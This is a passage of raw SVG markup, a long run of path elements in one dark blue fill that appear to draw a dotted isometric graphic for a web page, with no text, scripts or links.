301.442 3.17078 301.989C3.17078 302.536 3.93918 302.98 4.88706 302.98Z" fill="#162F4B"></path> <path d="M12.4504 297.657C13.1194 298.035 13.1194 298.673 12.4504 299.051C11.7813 299.428 10.705 299.428 10.0359 299.051C9.36685 298.673 9.36685 298.035 10.0359 297.657C10.6759 297.251 11.7813 297.251 12.4504 297.657Z" fill="#162F4B"></path> <path d="M25.1044 290.33C25.7735 290.708 25.7735 291.347 25.1044 291.725C24.4353 292.103 23.359 292.103 22.69 291.725C22.0209 291.347 22.0209 290.708 22.69 290.33C23.359 289.952 24.4353 289.952 25.1044 290.33Z" fill="#162F4B"></path> <path d="M31.4459 286.673C32.115 287.05 32.115 287.689 31.4459 288.067C30.7769 288.444 29.7005 288.444 29.0315 288.067C28.3624 287.689 28.3624 287.05 29.0315 286.673C29.6714 286.295 30.7769 286.295 31.4459 286.673Z" fill="#162F4B"></path> <path d="M37.7584 283.038C38.4275 283.415 38.4275 284.054 37.7584 284.432C37.0893 284.809 36.013 284.809 35.344 284.432C34.6749 284.054 34.6749 283.415 35.344 283.038C36.013 282.631 37.0893 282.631 37.7584 283.038Z" fill="#162F4B"></path> <path d="M44.0999 279.375C44.769 279.754 44.769 280.396 44.0999 280.775C43.4309 281.154 42.3546 281.154 41.6855 280.775C41.0165 280.396 41.0165 279.754 41.6855 279.375C42.3546 278.996 43.4309 278.996 44.0999 279.375Z" fill="#162F4B"></path> <path d="M50.4415 275.711C51.1106 276.09 51.1106 276.731 50.4415 277.11C49.7725 277.489 48.6961 277.489 48.0271 277.11C47.358 276.731 47.358 276.09 48.0271 275.711C48.6961 275.332 49.7725 275.332 50.4415 275.711Z" fill="#162F4B"></path> <path d="M56.783 272.078C57.4521 272.455 57.4521 273.093 56.783 273.47C56.1139 273.847 55.0376 273.847 54.3686 273.47C53.6995 273.093 53.6995 272.455 54.3686 272.078C55.0085 271.672 56.1139 271.672 56.783 272.078Z" fill="#162F4B"></path> <path d="M18.7629 293.993C19.4319 294.371 19.4319 295.011 18.7629 295.388C18.0938 295.766 17.0175 295.766 16.3484 295.388C15.6794 295.011 15.6794 294.371 16.3484 293.993C17.0175 293.615 18.0938 293.615 18.7629 293.993Z" fill="#162F4B"></path> <path d="M3.69443 293.993C4.36349 293.615 5.43982 293.615 6.10889 293.993C6.77795 294.371 6.77795 295.011 6.10889 295.388C5.43982 295.766 4.36349 295.766 3.69443 295.388C3.02536 295.011 3.02536 294.371 3.69443 293.993C4.36349 293.615 3.02536 294.371 3.69443 293.993Z" fill="#162F4B"></path> <path d="M12.4504 290.33C13.1194 290.708 13.1194 291.347 12.4504 291.725C11.7813 292.103 10.705 292.103 10.0359 291.725C9.36685 291.347 9.36685 290.708 10.0359 290.33C10.6759 289.952 11.7813 289.952 12.4504 290.33Z" fill="#162F4B"></path> <path d="M16.3484 286.673C17.0175 286.295 18.0938 286.295 18.7629 286.673C19.4319 287.05 19.4319 287.689 18.7629 288.067C18.0938 288.444 17.0175 288.444 16.3484 288.067C15.6794 287.689 15.6794 287.079 16.3484 286.673C17.0175 286.295 15.6794 287.079 16.3484 286.673Z" fill="#162F4B"></path> <path d="M25.1044 283.034C25.7735 283.411 25.7735 284.051 25.1044 284.428C24.4354 284.806 23.359 284.806 22.69 284.428C22.0209 284.051 24.4354 282.627 25.1044 283.034Z" fill="#162F4B"></path> <path d="M35.344 275.711C36.013 275.332 37.0893 275.332 37.7584 275.711C38.4275 276.09 38.4275 276.731 37.7584 277.11C37.0893 277.489 36.013 277.489 35.344 277.11C34.6749 276.731 34.6749 276.119 35.344 275.711C36.013 275.332 34.6749 276.119 35.344 275.711Z" fill="#162F4B"></path> <path d="M41.6855 272.078C42.3546 271.701 43.4309 271.701 44.0999 272.078C44.769 272.456 44.769 273.094 44.0999 273.472C43.4309 273.849 42.3546 273.849 41.6855 273.472C41.0165 273.065 41.0165 272.456 41.6855 272.078C42.3546 271.672 41.0165 272.456 41.6855 272.078Z" fill="#162F4B"></path> <path d="M48.0271 268.414C48.6961 268.036 49.7725 268.036 50.4415 268.414C51.1106 268.791 51.1106 269.43 50.4415 269.808C49.7725 270.185 48.6961 270.185 48.0271 269.808C47.358 269.43 47.358 268.791 48.0271 268.414C48.6961 268.036 47.358 268.791 48.0271 268.414Z" fill="#162F4B"></path> <path d="M29.0024 279.375C29.6715 278.996 30.7478 278.996 31.4169 279.375C32.0859 279.754 32.0859 280.396 31.4169 280.775C30.7478 281.154 29.6715 281.154 29.0024 280.775C28.3333 280.396 28.3333 279.754 29.0024 279.375C29.6715 278.996 28.3333 279.754 29.0024 279.375Z" fill="#162F4B"></path> <path d="M50.7324 326.315C51.4015 326.692 51.4015 327.332 50.7324 327.71C50.0633 328.088 48.987 328.088 48.318 327.71C47.6489 327.332 47.6489 326.692 48.318 326.315C48.987 325.937 50.0633 325.937 50.7324 326.315Z" fill="#162F4B"></path> <path d="M55.8521 324.37C56.8 324.37 57.5684 323.927 57.5684 323.379C57.5684 322.832 56.8 322.389 55.8521 322.389C54.9043 322.389 54.1359 322.832 54.1359 323.379C54.1359 323.927 54.9043 324.37 55.8521 324.37Z" fill="#162F4B"></path> <path d="M63.4154 319.019C64.0845 319.397 64.0845 320.036 63.4154 320.414C62.7464 320.792 61.6701 320.792 61.001 320.414C60.3319 320.036 60.3319 319.397 61.001 319.019C61.641 318.641 62.7464 318.641 63.4154 319.019Z" fill="#162F4B"></path> <path d="M69.728 315.359C70.397 315.736 70.397 316.376 69.728 316.754C69.0589 317.132 67.9826 317.132 67.3135 316.754C66.6444 316.376 66.6444 315.736 67.3135 315.359C67.9826 314.981 69.0589 314.981 69.728 315.359Z" fill="#162F4B"></path> <path d="M74.8477 313.403C75.7955 313.403 76.5639 312.961 76.5639 312.416C76.5639 311.871 75.7955 311.429 74.8477 311.429C73.8998 311.429 73.1314 311.871 73.1314 312.416C73.1314 312.961 73.8998 313.403 74.8477 313.403Z" fill="#162F4B"></path> <path d="M82.411 308.063C83.0801 308.441 83.0801 309.08 82.411 309.458C81.7419 309.836 80.6656 309.836 79.9966 309.458C79.3275 309.08 79.3275 308.441 79.9966 308.063C80.6656 307.685 81.7419 307.685 82.411 308.063Z" fill="#162F4B"></path> <path d="M88.7235 304.399C89.3926 304.777 89.3926 305.416 88.7235 305.794C88.0544 306.172 86.9781 306.172 86.3091 305.794C85.64 305.416 85.64 304.777 86.3091 304.399C86.9781 304.021 88.0544 304.021 88.7235 304.399Z" fill="#162F4B"></path> <path d="M95.065 300.735C95.7341 301.113 95.7341 301.752 95.065 302.13C94.3959 302.508 93.3196 302.508 92.6505 302.13C91.9815 301.752 91.9815 301.113 92.6505 300.735C93.3196 300.357 94.3959 300.357 95.065 300.735Z" fill="#162F4B"></path> <path d="M101.407 297.107C102.076 297.484 102.076 298.122 101.407 298.499C100.738 298.876 99.6612 298.876 98.9922 298.499C98.3231 298.122 98.3231 297.484 98.9922 297.107C99.6612 296.701 100.738 296.701 101.407 297.107Z" fill="#162F4B"></path> <path d="M38.0202 326.282C38.6892 326.66 38.6892 327.299 38.0202 327.677C37.3511 328.054 36.2748 328.054 35.6057 327.677C34.9367 327.299 34.9367 326.66 35.6057 326.282C36.2748 325.905 37.3511 325.905 38.0202 326.282Z" fill="#162F4B"></path> <path d="M44.3617 322.622C45.0308 322.999 45.0308 323.638 44.3617 324.016C43.6927 324.394 42.6164 324.394 41.9473 324.016C41.2782 323.638 41.2782 322.999 41.9473 322.622C42.5873 322.244 43.6927 322.244 44.3617 322.622Z" fill="#162F4B"></path> <path d="M50.6742 318.99C51.3432 319.367 51.3432 320.006 50.6742 320.383C50.0051 320.76 48.9288 320.76 48.2597 320.383C47.5907 320.006 47.5907 319.367 48.2597 318.99C48.9288 318.584 50.0051 318.584 50.6742 318.99Z" fill="#162F4B"></path> <path d="M57.0157 315.329C57.6848 315.705 57.6848 316.343 57.0157 316.719C56.3466 317.096 55.2703 317.096 54.6013 316.719C53.9322 316.343 53.9322 315.705 54.6013 315.329C55.2703 314.952 56.3466 314.952 57.0157 315.329Z" fill="#162F4B"></path> <path d="M63.3573 311.666C64.0264 312.044 64.0264 312.683 63.3573 313.061C62.6882 313.439 61.6119 313.439 60.9428 313.061C60.2738 312.683 60.2738 312.044 60.9428 311.666C61.6119 311.288 62.6882 311.288 63.3573 311.666Z" fill="#162F4B"></path> <path d="M69.6698 308.006C70.3389 308.383 70.3389 309.023 69.6698 309.401C69.0007 309.779 67.9244 309.779 67.2553 309.401C66.5863 309.023 66.5863 308.383 67.2553 308.006C67.9244 307.628 69.0298 307.628 69.6698 308.006Z" fill="#162F4B"></path> <path d="M74.8186 306.057C75.7665 306.057 76.5349 305.614 76.5349 305.067C76.5349 304.52 75.7665 304.076 74.8186 304.076C73.8708 304.076 73.1024 304.52 73.1024 305.067C73.1024 305.614 73.8708 306.057 74.8186 306.057Z" fill="#162F4B"></path> <path d="M82.3528 300.704C83.0219 301.083 83.0219 301.725 82.3528 302.104C81.6838 302.483 80.6074 302.483 79.9384 302.104C79.2693 301.725 79.2693 301.083 79.9384 300.704C80.6074 300.325 81.6838 300.325 82.3528 300.704Z" fill="#162F4B"></path> <path d="M88.6944 297.04C89.3635 297.419 89.3635 298.061 88.6944 298.44C88.0253 298.819 86.949 298.819 86.2799 298.44C85.6109 298.061 85.6109 297.419 86.2799 297.04C86.9199 296.661 88.0253 296.661 88.6944 297.04Z" fill="#162F4B"></path> <path d="M95.0068 293.408C95.6759 293.787 95.6759 294.428 95.0068 294.806C94.3377 295.185 93.2614 295.185 92.5924 294.806C91.9233 294.428 91.9233 293.787 92.5924 293.408C93.2614 293.001 94.3377 293.001 95.0068 293.408Z" fill="#162F4B"></path> <path d="M30.4859 324.312C31.4338 324.312 32.2022 323.87 32.2022 323.325C32.2022 322.78 31.4338 322.338 30.4859 322.338C29.5381 322.338 28.7697 322.78 28.7697 323.325C28.7697 323.87 29.5381 324.312 30.4859 324.312Z" fill="#162F4B"></path> <path d="M38.0202 318.99C38.6892 319.367 38.6892 320.006 38.0202 320.383C37.3511 320.76 36.2748 320.76 35.6057 320.383C34.9367 320.006 34.9367 319.367 35.6057 318.99C36.2748 318.584 37.3511 318.584 38.0202 318.99Z" fill="#162F4B"></path> <path d="M43.1399 317.01C44.0878 317.01 44.8562 316.568 44.8562 316.023C44.8562 315.478 44.0878 315.036 43.1399 315.036C42.1921 315.036 41.4236 315.478 41.4236 316.023C41.4236 316.568 42.1921 317.01 43.1399 317.01Z" fill="#162F4B"></path> <path d="M50.6742 311.666C51.3432 312.044 51.3432 312.683 50.6742 313.061C50.0051 313.439 48.9288 313.439 48.2597 313.061C47.5907 312.683 47.5907 312.044 48.2597 311.666C48.9288 311.288 50.0051 311.288 50.6742 311.666Z" fill="#162F4B"></path> <path d="M57.0157 308.006C57.6848 308.383 57.6848 309.023 57.0157 309.401C56.3466 309.779 55.2703 309.779 54.6013 309.401C53.9322 309.023 53.9322 308.383 54.6013 308.006C55.2703 307.628 56.3466 307.628 57.0157 308.006Z" fill="#162F4B"></path> <path d="M63.3573 304.368C64.0264 304.747 64.0264 305.388 63.3573 305.767C62.6882 306.147 61.6119 306.147 60.9428 305.767C60.2738 305.388 60.2738 304.747 60.9428 304.368C61.6119 303.989 62.6882 303.989 63.3573 304.368Z" fill="#162F4B"></path> <path d="M69.6698 300.704C70.3389 301.083 70.3389 301.725 69.6698 302.104C69.0007 302.483 67.9244 302.483 67.2553 302.104C66.5863 301.725 66.5863 301.083 67.2553 300.704C67.9244 300.325 69.0298 300.325 69.6698 300.704Z" fill="#162F4B"></path> <path d="M76.0114 297.04C76.6804 297.419 76.6804 298.061 76.0114 298.44C75.3423 298.819 74.266 298.819 73.5969 298.44C72.9278 298.061 72.9278 297.419 73.5969 297.04C74.266 296.661 75.3423 296.661 76.0114 297.04Z" fill="#162F4B"></path> <path d="M82.3528 293.408C83.0219 293.787 83.0219 294.428 82.3528 294.806C81.6838 295.185 80.6074 295.185 79.9384 294.806C79.2693 294.428 79.2693 293.787 79.9384 293.408C80.6074 293.001 81.6838 293.001 82.3528 293.408Z" fill="#162F4B"></path> <path d="M88.6944 289.754C89.3635 290.132 89.3635 290.771 88.6944 291.149C88.0253 291.527 86.949 291.527 86.2799 291.149C85.6109 290.771 85.6109 290.132 86.2799 289.754C86.9199 289.376 88.0253 289.376 88.6944 289.754Z" fill="#162F4B"></path> <path d="M25.3662 318.99C26.0352 319.367 26.0352 320.006 25.3662 320.383C24.6971 320.76 23.6208 320.76 22.9517 320.383C22.2827 320.006 22.2827 319.367 22.9517 318.99C23.5917 318.584 24.6971 318.584 25.3662 318.99Z" fill="#162F4B"></path> <path d="M30.4859 317.01C31.4338 317.01 32.2022 316.568 32.2022 316.023C32.2022 315.478 31.4338 315.036 30.4859 315.036C29.5381 315.036 28.7697 315.478 28.7697 316.023C28.7697 316.568 29.5381 317.01 30.4859 317.01Z" fill="#162F4B"></path> <path d="M38.0202 311.666C38.6892 312.044 38.6892 312.683 38.0202 313.061C37.3511 313.439 36.2748 313.439 35.6057 313.061C34.9367 312.683 34.9367 312.044 35.6057 311.666C36.2748 311.288 37.3511 311.288 38.0202 311.666Z" fill="#162F4B"></path> <path d="M44.3617 308.006C45.0308 308.383 45.0308 309.023 44.3617 309.401C43.6927 309.779 42.6164 309.779 41.9473 309.401C41.2782 309.023 41.2782 308.383 41.9473 308.006C42.5873 307.628 43.6927 307.628 44.3617 308.006Z" fill="#162F4B"></path> <path d="M49.4815 306.057C50.4294 306.057 51.1978 305.614 51.1978 305.067C51.1978 304.52 50.4294 304.076 49.4815 304.076C48.5336 304.076 47.7652 304.52 47.7652 305.067C47.7652 305.614 48.5336 306.057 49.4815 306.057Z" fill="#162F4B"></path> <path d="M57.0157 300.704C57.6848 301.083 57.6848 301.725 57.0157 302.104C56.3466 302.483 55.2703 302.483 54.6013 302.104C53.9322 301.725 53.9322 301.083 54.6013 300.704C55.2703 300.325 56.3466 300.325 57.0157 300.704Z" fill="#162F4B"></path> <path d="M63.3573 297.04C64.0264 297.419 64.0264 298.061 63.3573 298.44C62.6882 298.819 61.6119 298.819 60.9428 298.44C60.2738 298.061 60.2738 297.419 60.9428 297.04C61.6119 296.661 62.6882 296.661 63.3573 297.04Z" fill="#162F4B"></path> <path d="M69.6698 293.408C70.3389 293.787 70.3389 294.428 69.6698 294.806C69.0007 295.185 67.9244 295.185 67.2553 294.806C66.5863 294.428 66.5863 293.787 67.2553 293.408C67.9244 293.001 69.0298 293.001 69.6698 293.408Z" fill="#162F4B"></path> <path d="M76.0114 289.754C76.6804 290.132 76.6804 290.771 76.0114 291.149C75.3423 291.527 74.266 291.527 73.5969 291.149C72.9278 290.771 72.9278 290.132 73.5969 289.754C74.266 289.376 75.3423 289.376 76.0114 289.754Z" fill="#162F4B"></path> <path d="M82.3528 286.087C83.0219 286.464 83.0219 287.104 82.3528 287.481C81.6838 287.859 80.6074 287.859 79.9384 287.481C79.2693 287.104 79.2693 286.464 79.9384 286.087C80.6074 285.709 81.6838 285.709 82.3528 286.087Z" fill="#162F4B"></path> <path d="M19.0246 315.329C19.6937 315.705 19.6937 316.343 19.0246 316.719C18.3556 317.096 17.2793 317.096 16.6102 316.719C15.9411 316.343 15.9411 315.705 16.6102 315.329C17.2793 314.952 18.3556 314.952 19.0246 315.329Z" fill="#162F4B"></path> <path d="M25.3662 311.666C26.0352 312.044 26.0352 312.683 25.3662 313.061C24.6971 313.439 23.6208 313.439 22.9517 313.061C22.2827 312.683 22.2827 312.044 22.9517 311.666C23.5917 311.288 24.6971 311.288 25.3662 311.666Z" fill="#162F4B"></path> <path d="M30.4859 309.715C31.4338 309.715 32.2022 309.273 32.2022 308.728C32.2022 308.182 31.4338 307.74 30.4859 307.74C29.5381 307.74 28.7697 308.182 28.7697 308.728C28.7697 309.273 29.5381 309.715 30.4859 309.715Z" fill="#162F4B"></path> <path d="M38.0202 304.368C38.6892 304.747 38.6892 305.388 38.0202 305.767C37.3511 306.147 36.2748 306.147 35.6057 305.767C34.9367 305.388 34.9367 304.747 35.6057 304.368C36.2748 303.989 37.3511 303.989 38.0202 304.368Z" fill="#162F4B"></path> <path d="M44.3617 300.704C45.0308 301.083 45.0308 301.725 44.3617 302.104C43.6927 302.483 42.6164 302.483 41.9473 302.104C41.2782 301.725 41.2782 301.083 41.9473 300.704C42.5873 300.325 43.6927 300.325 44.3617 300.704Z" fill="#162F4B"></path> <path d="M50.6742 297.04C51.3432 297.419 51.3432 298.061 50.6742 298.44C50.0051 298.819 48.9288 298.819 48.2597 298.44C47.5907 298.061 47.5907 297.419 48.2597 297.04C48.9288 296.661 50.0051 296.661 50.6742 297.04Z" fill="#162F4B"></path> <path d="M57.0157 293.408C57.6848 293.787 57.6848 294.428 57.0157 294.806C56.3466 295.185 55.2703 295.185 54.6013 294.806C53.9322 294.428 53.9322 293.787 54.6013 293.408C55.2703 293.001 56.3466 293.001 57.0157 293.408Z" fill="#162F4B"></path> <path d="M63.3573 289.754C64.0264 290.132 64.0264 290.771 63.3573 291.149C62.6882 291.527 61.6119 291.527 60.9428 291.149C60.2738 290.771 60.2738 290.132 60.9428 289.754C61.6119 289.376 62.6882 289.376 63.3573 289.754Z" fill="#162F4B"></path> <path d="M68.4771 287.775C69.425 287.775 70.1934 287.333 70.1934 286.787C70.1934 286.242 69.425 285.8 68.4771 285.8C67.5292 285.8 66.7608 286.242 66.7608 286.787C66.7608 287.333 67.5292 287.775 68.4771 287.775Z" fill="#162F4B"></path> <path d="M76.0114 282.455C76.6804 282.834 76.6804 283.474 76.0114 283.852C75.3423 284.231 74.266 284.231 73.5969 283.852C72.9278 283.474 72.9278 282.834 73.5969 282.455C74.266 282.048 75.3423 282.048 76.0114 282.455Z" fill="#162F4B"></path> <path d="M75.8077 275.742C76.4767 276.119 76.4767 276.758 75.8077 277.135C75.1386 277.513 74.0623 277.513 73.3932 277.135C72.7242 276.758 72.7242 276.119 73.3932 275.742C74.0623 275.364 75.1386 275.364 75.8077 275.742Z" fill="#162F4B"></path> <path d="M80.9565 273.797C81.9044 273.797 82.6728 273.353 82.6728 272.806C82.6728 272.259 81.9044 271.816 80.9565 271.816C80.0086 271.816 79.2402 272.259 79.2402 272.806C79.2402 273.353 80.0086 273.797 80.9565 273.797Z" fill="#162F4B"></path> <path d="M88.4907 268.446C89.1598 268.824 89.1598 269.464 88.4907 269.842C87.8216 270.219 86.7453 270.219 86.0763 269.842C85.4072 269.464 85.4072 268.824 86.0763 268.446C86.7453 268.069 87.8216 268.069 88.4907 268.446Z" fill="#162F4B"></path> <path d="M93.6105 266.465C94.5584 266.465 95.3268 266.023 95.3268 265.478C95.3268 264.933 94.5584 264.492 93.6105 264.492C92.6626 264.492 91.8942 264.933 91.8942 265.478C91.8942 266.023 92.6626 266.465 93.6105 266.465Z" fill="#162F4B"></path> <path d="M99.9521 262.838C100.9 262.838 101.668 262.396 101.668 261.851C101.668 261.306 100.9 260.864 99.9521 260.864C99.0042 260.864 98.2358 261.306 98.2358 261.851C98.2358 262.396 99.0042 262.838 99.9521 262.838Z" fill="#162F4B"></path> <path d="M106.265 259.171C107.212 259.171 107.981 258.729 107.981 258.184C107.981 257.638 107.212 257.196 106.265 257.196C105.317 257.196 104.548 257.638 104.548 258.184C104.548 258.729 105.317 259.171 106.265 259.171Z" fill="#162F4B"></path> <path d="M113.828 253.824C114.497 254.203 114.497 254.844 113.828 255.224C113.159 255.603 112.082 255.603 111.413 255.224C110.744 254.844 110.744 254.203 111.413 253.824C112.053 253.445 113.159 253.445 113.828 253.824Z" fill="#162F4B"></path> <path d="M120.14 250.192C120.809 250.571 120.809 251.211 120.14 251.59C119.471 251.968 118.395 251.968 117.726 251.59C117.057 251.211 117.057 250.571 117.726 250.192C118.395 249.784 119.471 249.784 120.14 250.192Z" fill="#162F4B"></path> <path d="M126.482 246.531C127.151 246.909 127.151 247.548 126.482 247.926C125.813 248.304 124.736 248.304 124.067 247.926C123.398 247.548 123.398 246.909 124.067 246.531C124.736 246.153 125.813 246.153 126.482 246.531Z" fill="#162F4B"></path> <path d="M132.823 242.867C133.492 243.245 133.492 243.884 132.823 244.262C132.154 244.64 131.078 244.64 130.409 244.262C129.74 243.884 129.74 243.245 130.409 242.867C131.078 242.489 132.154 242.489 132.823 242.867Z" fill="#162F4B"></path> <path d="M139.136 239.232C139.805 239.611 139.805 240.251 139.136 240.63C138.467 241.008 137.39 241.008 136.721 240.63C136.052 240.251 136.052 239.611 136.721 239.232C137.39 238.825 138.467 238.825 139.136 239.232Z" fill="#162F4B"></path> <path d="M145.477 235.571C146.146 235.949 146.146 236.588 145.477 236.966C144.808 237.344 143.732 237.344 143.063 236.966C142.394 236.588 142.394 235.949 143.063 235.571C143.732 235.193 144.808 235.193 145.477 235.571Z" fill="#162F4B"></path> <path d="M151.819 231.907C152.488 232.285 152.488 232.925 151.819 233.303C151.15 233.68 150.074 233.68 149.404 233.303C148.735 232.925 148.735 232.285 149.404 231.907C150.074 231.53 151.15 231.53 151.819 231.907Z" fill="#162F4B"></path> <path d="M158.161 228.251C158.83 228.629 158.83 229.268 158.161 229.646C157.491 230.024 156.415 230.024 155.746 229.646C155.077 229.268 155.077 228.629 155.746 228.251C156.386 227.873 157.491 227.873 158.161 228.251Z" fill="#162F4B"></path> <path d="M164.473 224.616C165.142 224.995 165.142 225.635 164.473 226.014C163.804 226.392 162.728 226.392 162.059 226.014C161.389 225.635 161.389 224.995 162.059 224.616C162.728 224.209 163.804 224.209 164.473 224.616Z" fill="#162F4B"></path> <path d="M67.0517 272.104C67.7208 271.725 68.7971 271.725 69.4662 272.104C70.1352 272.483 70.1352 273.125 69.4662 273.504C68.7971 273.883 67.7208 273.883 67.0517 273.504C66.3827 273.125 66.3827 272.483 67.0517 272.104Z" fill="#162F4B"></path> <path d="M75.8077 268.446C76.4767 268.824 76.4767 269.464 75.8077 269.842C75.1386 270.219 74.0623 270.219 73.3932 269.842C72.7242 269.464 72.7242 268.824 73.3932 268.446C74.0623 268.069 75.1386 268.069 75.8077 268.446Z" fill="#162F4B"></path> <path d="M82.1492 264.782C82.8183 265.16 82.8183 265.8 82.1492 266.178C81.4802 266.555 80.4038 266.555 79.7348 266.178C79.0657 265.8 79.0657 265.16 79.7348 264.782C80.4038 264.405 81.4802 264.405 82.1492 264.782Z" fill="#162F4B"></path> <path d="M88.4907 261.148C89.1598 261.527 89.1598 262.168 88.4907 262.547C87.8216 262.926 86.7453 262.926 86.0763 262.547C85.4072 262.168 85.4072 261.527 86.0763 261.148C86.7453 260.74 87.8216 260.74 88.4907 261.148Z" fill="#162F4B"></path> <path d="M93.6105 259.171C94.5584 259.171 95.3268 258.729 95.3268 258.184C95.3268 257.638 94.5584 257.196 93.6105 257.196C92.6626 257.196 91.8942 257.638 91.8942 258.184C91.8942 258.729 92.6626 259.171 93.6105 259.171Z" fill="#162F4B"></path> <path d="M101.145 253.824C101.814 254.203 101.814 254.844 101.145 255.224C100.476 255.603 99.3994 255.603 98.7303 255.224C98.0613 254.844 98.0613 254.203 98.7303 253.824C99.3994 253.445 100.476 253.445 101.145 253.824Z" fill="#162F4B"></path> <path d="M106.265 251.872C107.212 251.872 107.981 251.43 107.981 250.884C107.981 250.339 107.212 249.897 106.265 249.897C105.317 249.897 104.548 250.339 104.548 250.884C104.548 251.43 105.317 251.872 106.265 251.872Z" fill="#162F4B"></path> <path d="M113.828 246.531C114.497 246.909 114.497 247.548 113.828 247.926C113.159 248.304 112.082 248.304 111.413 247.926C110.744 247.548 110.744 246.909 111.413 246.531C112.053 246.153 113.159 246.153 113.828 246.531Z" fill="#162F4B"></path> <path d="M170.815 220.949C171.484 221.328 171.484 221.97 170.815 222.349C170.145 222.729 169.069 222.729 168.4 222.349C167.731 221.97 167.731 221.328 168.4 220.949C169.069 220.57 170.145 220.57 170.815 220.949Z" fill="#162F4B"></path> <path d="M120.14 242.867C120.809 243.245 120.809 243.884 120.14 244.262C119.471 244.64 118.395 244.64 117.726 244.262C117.057 243.884 117.057 243.245 117.726 242.867C118.395 242.489 119.471 242.489 120.14 242.867Z" fill="#162F4B"></path> <path d="M126.482 239.232C127.151 239.611 127.151 240.251 126.482 240.63C125.813 241.008 124.736 241.008 124.067 240.63C123.398 240.251 123.398 239.611 124.067 239.232C124.736 238.825 125.813 238.825 126.482 239.232Z" fill="#162F4B"></path> <path d="M132.823 235.571C133.492 235.949 133.492 236.588 132.823 236.966C132.154 237.344 131.078 237.344 130.409 236.966C129.74 236.588 129.74 235.949 130.409 235.571C131.078 235.193 132.154 235.193 132.823 235.571Z" fill="#162F4B"></path> <path d="M139.136 231.907C139.805 232.285 139.805 232.925 139.136 233.303C138.467 233.68 137.39 233.68 136.721 233.303C136.052 232.925 136.052 232.285 136.721 231.907C137.39 231.53 138.467 231.53 139.136 231.907Z" fill="#162F4B"></path> <path d="M145.477 228.251C146.146 228.629 146.146 229.268 145.477 229.646C144.808 230.024 143.732 230.024 143.063 229.646C142.394 229.268 142.394 228.629 143.063 228.251C143.732 227.873 144.808 227.873 145.477 228.251Z" fill="#162F4B"></path> <path d="M151.819 224.616C152.488 224.995 152.488 225.635 151.819 226.014C151.15 226.392 150.074 226.392 149.404 226.014C148.735 225.635 148.735 224.995 149.404 224.616C150.074 224.209 151.15 224.209 151.819 224.616Z" fill="#162F4B"></path> <path d="M158.161 220.949C158.83 221.328 158.83 221.97 158.161 222.349C157.491 222.729 156.415 222.729 155.746 222.349C155.077 221.97 155.077 221.328 155.746 220.949C156.386 220.57 157.491 220.57 158.161 220.949Z" fill="#162F4B"></path> <path d="M60.7101 268.446C61.3791 268.069 62.4555 268.069 63.1245 268.446C63.7936 268.824 63.7936 269.464 63.1245 269.842C62.4555 270.219 61.3791 270.219 60.7101 269.842C60.0701 269.464 60.0701 268.853 60.7101 268.446Z" fill="#162F4B"></path> <path d="M69.4952 264.782C70.1642 265.16 70.1642 265.8 69.4952 266.178C68.8261 266.555 67.7498 266.555 67.0807 266.178C66.4117 265.8 66.4117 265.16 67.0807 264.782C67.7207 264.405 68.8261 264.405 69.4952 264.782Z" fill="#162F4B"></path> <path d="M74.615 262.838C75.5629 262.838 76.3313 262.396 76.3313 261.851C76.3313 261.306 75.5629 260.864 74.615 260.864C73.6671 260.864 72.8987 261.306 72.8987 261.851C72.8987 262.396 73.6671 262.838 74.615 262.838Z" fill="#162F4B"></path> <path d="M82.1492 257.487C82.8183 257.865 82.8183 258.504 82.1492 258.882C81.4802 259.26 80.4038 259.26 79.7348 258.882C79.0657 258.504 79.0657 257.865 79.7348 257.487C80.4038 257.109 81.4802 257.109 82.1492 257.487Z" fill="#162F4B"></path> <path d="M88.4907 253.824C89.1598 254.203 89.1598 254.844 88.4907 255.224C87.8216 255.603 86.7453 255.603 86.0763 255.224C85.4072 254.844 85.4072 254.203 86.0763 253.824C86.7453 253.445 87.8216 253.445 88.4907 253.824Z" fill="#162F4B"></path> <path d="M94.8323 250.192C95.5014 250.571 95.5014 251.211 94.8323 251.59C94.1632 251.968 93.0869 251.968 92.4179 251.59C91.7488 251.211 91.7488 250.571 92.4179 250.192C93.0578 249.784 94.1632 249.784 94.8323 250.192Z" fill="#162F4B"></path> <path d="M101.145 246.531C101.814 246.909 101.814 247.548 101.145 247.926C100.476 248.304 99.3994 248.304 98.7303 247.926C98.0613 247.548 98.0613 246.909 98.7303 246.531C99.3994 246.153 100.476 246.153 101.145 246.531Z" fill="#162F4B"></path> <path d="M164.473 217.288C165.142 217.667 165.142 218.309 164.473 218.688C163.804 219.067 162.728 219.067 162.059 218.688C161.389 218.309 161.389 217.667 162.059 217.288C162.728 216.909 163.804 216.909 164.473 217.288Z" fill="#162F4B"></path> <path d="M107.486 242.867C108.155 243.245 108.155 243.884 107.486 244.262C106.817 244.64 105.741 244.64 105.072 244.262C104.403 243.884 104.403 243.245 105.072 242.867C105.741 242.489 106.817 242.489 107.486 242.867Z" fill="#162F4B"></path> <path d="M113.828 239.232C114.497 239.611 114.497 240.251 113.828 240.63C113.159 241.008 112.082 241.008 111.413 240.63C110.744 240.251 110.744 239.611 111.413 239.232C112.053 238.825 113.159 238.825 113.828 239.232Z" fill="#162F4B"></path> <path d="M120.14 235.571C120.809 235.949 120.809 236.588 120.14 236.966C119.471 237.344 118.395 237.344 117.726 236.966C117.057 236.588 117.057 235.949 117.726 235.571C118.395 235.193 119.471 235.193 120.14 235.571Z" fill="#162F4B"></path> <path d="M125.26 233.594C126.208 233.594 126.976 233.152 126.976 232.607C126.976 232.062 126.208 231.621 125.26 231.621C124.312 231.621 123.544 232.062 123.544 232.607C123.544 233.152 124.312 233.594 125.26 233.594Z" fill="#162F4B"></path> <path d="M132.823 228.251C133.492 228.629 133.492 229.268 132.823 229.646C132.154 230.024 131.078 230.024 130.409 229.646C129.74 229.268 129.74 228.629 130.409 228.251C131.078 227.873 132.154 227.873 132.823 228.251Z" fill="#162F4B"></path> <path d="M137.943 226.299C138.891 226.299 139.66 225.857 139.66 225.312C139.66 224.767 138.891 224.325 137.943 224.325C136.995 224.325 136.227 224.767 136.227 225.312C136.227 225.857 136.995 226.299 137.943 226.299Z" fill="#162F4B"></path> <path d="M145.477 220.949C146.146 221.328 146.146 221.97 145.477 222.349C144.808 222.729 143.732 222.729 143.063 222.349C142.394 221.97 142.394 221.328 143.063 220.949C143.732 220.57 144.808 220.57 145.477 220.949Z" fill="#162F4B"></path> <path d="M151.819 217.288C152.488 217.667 152.488 218.309 151.819 218.688C151.15 219.067 150.074 219.067 149.404 218.688C148.735 218.309 148.735 217.667 149.404 217.288C150.074 216.909 151.15 216.909 151.819 217.288Z" fill="#162F4B"></path> <path d="M54.3977 264.807C55.0667 264.429 56.143 264.429 56.8121 264.807C57.4812 265.185 